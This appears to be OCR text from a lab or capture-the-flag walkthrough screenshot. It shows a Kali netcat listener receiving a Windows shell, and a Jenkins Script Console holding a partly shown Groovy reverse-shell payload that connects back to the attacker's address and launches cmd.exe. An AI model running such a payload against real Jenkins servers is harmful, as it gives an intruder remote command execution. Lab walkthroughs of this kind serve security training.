 ┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lvnp 8044
listening on [any] 8044 ...
connect to [10.9.4.211] from (UNKNOWN) [10.10.6.111] 49248
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files (x86)\Jenkins>whoami
whoami
alfred\bruce
C:\Program Files (x86)\Jenkins>
10.10.6.111:8080/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Other Bookmarks
Jenkins
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you
use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.9.4.211";
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=
Run